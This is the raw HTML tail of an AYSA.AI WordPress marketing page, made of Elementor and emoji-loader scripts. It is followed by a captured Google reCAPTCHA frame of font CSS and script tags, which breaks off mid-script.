discuss why Google tools are essential for SEO and how AYSA.AI, an SEO automation software for the e-commerce industry, can help.","featuredImage":"https:\/\/aysa.ai\/wp-content\/uploads\/2023\/03\/google-tools-for-seo.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/elements/social-icon.min.js?ver=6.9" id="ube-widget-social-icon-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aysa.ai\/wp-admin\/admin-ajax.php","nonce":"9af3ca1a26","urls":{"assets":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aysa.ai\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aysa.ai\/blog-04\/","checkout_page_url":"https:\/\/aysa.ai\/blog-05\/","fragments_nonce":"6efe594021"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aysa.ai\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aysa.ai/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aysa.ai/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" ");</script><script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&co=aHR0cHM6Ly93d3cuYXlzYS5haTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z3o1cf5el10n
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MExaDaMJuSL_qHr7eIXxBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MExaDaMJuSL_qHr7eIXxBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MExaDaMJuSL_qHr7eIXxBQ">
